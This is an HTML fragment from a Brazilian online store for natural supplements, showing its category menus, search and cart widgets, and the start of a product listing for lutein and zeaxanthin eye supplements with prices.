	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35963"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47180"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/produtos-para-compra-no-atacado/" class="elementor-sub-item">Produtos para Compra no Atacado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47183"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-imunidade/" class="elementor-sub-item">Imunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47184"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-dos-olhos/" class="elementor-sub-item">Saúde dos Olhos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47185"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47186"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47187"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/" class="elementor-sub-item">SISTEMA URINÁRIO Sistema Urinário</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47188"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/videos-tiago-rocha/" class="elementor-sub-item">Videos com Tiago Rocha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47182"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/livro/purificadores-de-agua/" class="elementor-sub-item">Purificadores de Água Alcalina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47720"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/" class="elementor-sub-item">Academia e treinos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24481"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplementos-tiago-rocha/" class="elementor-item">Suplementos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47654"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/" class="elementor-item">Linha Infantil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42213"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/diabetes-glicose-e-pancreas/" class="elementor-item">Diabetes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24482"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/vitaminas/" class="elementor-item">Vitaminas e Minerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47181"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/viagra-natural/" class="elementor-item">Ativador Sexual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24484"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/" class="elementor-item">Emagrecimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://produtosnaturaistiagorocha.com.br/loja/" class="elementor-item">Todos Produtos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20bfcb54" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27566"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Mais Categorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24483"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/coracao-colesterol-triglicerideos/" class="elementor-sub-item" tabindex="-1">Coração</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-mental/" class="elementor-sub-item" tabindex="-1">Saúde Mental</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/" class="elementor-sub-item" tabindex="-1">Cabelos, Unhas e Pele</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/problemas-intestino-gases-desintoxicante/" class="elementor-sub-item" tabindex="-1">Intestino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/mineral-ossos-dolomita-tiago-rocha/" class="elementor-sub-item" tabindex="-1">Articulações</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35705"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item" tabindex="-1">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35963"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item" tabindex="-1">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item" tabindex="-1">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47180"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/produtos-para-compra-no-atacado/" class="elementor-sub-item" tabindex="-1">Produtos para Compra no Atacado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47183"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item" tabindex="-1">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-imunidade/" class="elementor-sub-item" tabindex="-1">Imunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47184"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-dos-olhos/" class="elementor-sub-item" tabindex="-1">Saúde dos Olhos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47185"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item" tabindex="-1">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47186"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item" tabindex="-1">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47187"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/" class="elementor-sub-item" tabindex="-1">SISTEMA URINÁRIO Sistema Urinário</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47188"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/videos-tiago-rocha/" class="elementor-sub-item" tabindex="-1">Videos com Tiago Rocha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47182"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/livro/purificadores-de-agua/" class="elementor-sub-item" tabindex="-1">Purificadores de Água Alcalina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47720"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/" class="elementor-sub-item" tabindex="-1">Academia e treinos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24481"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplementos-tiago-rocha/" class="elementor-item" tabindex="-1">Suplementos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47654"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/" class="elementor-item" tabindex="-1">Linha Infantil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42213"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/diabetes-glicose-e-pancreas/" class="elementor-item" tabindex="-1">Diabetes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24482"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/vitaminas/" class="elementor-item" tabindex="-1">Vitaminas e Minerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47181"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/viagra-natural/" class="elementor-item" tabindex="-1">Ativador Sexual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24484"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/" class="elementor-item" tabindex="-1">Emagrecimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://produtosnaturaistiagorocha.com.br/loja/" class="elementor-item" tabindex="-1">Todos Produtos</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cd1fdd elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cd1fdd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8ec24aa" data-id="8ec24aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c688914 elementor-view-default elementor-widget elementor-widget-icon" data-id="c688914" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI0MjUwIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0c0777b" data-id="0c0777b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b02f1f5 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="b02f1f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//">
							<img loading="lazy" width="800" height="566" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png" class="attachment-large size-large wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-adf648e" data-id="adf648e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c004a2a toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-hidden-tablet elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c004a2a" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3f2fa7" data-id="e3f2fa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbbbbb1 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="fbbbbb1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="800" height="566" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png" class="attachment-large size-large wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4bebd87" data-id="4bebd87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb0128f toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="bb0128f" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4da28ca" data-id="4da28ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6898971 elementor-widget elementor-widget-shortcode" data-id="6898971" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://produtosnaturaistiagorocha.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="pesquise por produto ou sintomas..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="product-archive" data-elementor-id="24266" class="elementor elementor-24266 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4dc91ab6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4dc91ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b3777c9" data-id="3b3777c9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4aa025a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aa025a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1802d902 elementor-hidden-tablet elementor-hidden-phone" data-id="1802d902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54f398e2 elementor-hidden-desktop elementor-widget elementor-widget-toggle" data-id="54f398e2" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1421" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1421" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">Filtre Sua Busca</a>
					</div>

					<div id="elementor-tab-content-1421" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1421"><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"></span></span></p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ce88892" data-id="4ce88892" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fe287d5 elementor-product-loop-item--align-center elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="2fe287d5" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><ul class="products elementor-grid columns-4">
<li class="product type-product post-18361 status-publish first instock product_cat-saude-dos-olhos product_cat-suplementos-tiago-rocha product_cat-vitaminas product_tag-cataratas product_tag-degeneracao-macular product_tag-glaucoma product_tag-retina product_tag-visao has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/kit3-luteina-com-zeaxantina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/08/LIBERAtesto-Tiago-Rocha-Massa-muscular-Sexualidade-e-Queda-de-Cabelos-10-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KiT3 Luteína com Zeaxantina" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/08/LIBERAtesto-Tiago-Rocha-Massa-muscular-Sexualidade-e-Queda-de-Cabelos-10-300x300.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/08/LIBERAtesto-Tiago-Rocha-Massa-muscular-Sexualidade-e-Queda-de-Cabelos-10-150x150.png 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/08/LIBERAtesto-Tiago-Rocha-Massa-muscular-Sexualidade-e-Queda-de-Cabelos-10-768x768.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/08/LIBERAtesto-Tiago-Rocha-Massa-muscular-Sexualidade-e-Queda-de-Cabelos-10-600x600.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/08/LIBERAtesto-Tiago-Rocha-Massa-muscular-Sexualidade-e-Queda-de-Cabelos-10-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/08/LIBERAtesto-Tiago-Rocha-Massa-muscular-Sexualidade-e-Queda-de-Cabelos-10-64x64.png 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/08/LIBERAtesto-Tiago-Rocha-Massa-muscular-Sexualidade-e-Queda-de-Cabelos-10.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">KiT3 Luteína com Zeaxantina</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>241,89</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;241,89.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>182,49</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;182,49.</span></span>
</a><a href="/produto-tag/glaucoma/?add-to-cart=18361" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18361" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18361" data-product_sku="lutzea3" aria-label="Adicione ao carrinho: &ldquo;KiT3 Luteína com Zeaxantina&rdquo;" rel="nofollow" data-success_message="“KiT3 Luteína com Zeaxantina” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18361" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5912 status-publish instock product_cat-saude-dos-olhos product_cat-suplementos-tiago-rocha product_cat-vitaminas product_tag-cataratas product_tag-glaucoma product_tag-olhos product_tag-visao has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/visao-olhos-luteina-zeaxantina-60-capsulas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/02/luteina-zeaxantina-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visão/olhos Luteína Zeaxantina 60 cápsulas" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/02/luteina-zeaxantina-300x300.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/02/luteina-zeaxantina-150x150.png 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/02/luteina-zeaxantina-768x768.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/02/luteina-zeaxantina-600x600.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/02/luteina-zeaxantina-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/02/luteina-zeaxantina-64x64.png 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/02/luteina-zeaxantina.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Visão/olhos Luteína Zeaxantina 60 cápsulas</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>95,59</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;95,59.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>72,48</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;72,48.</span></span>
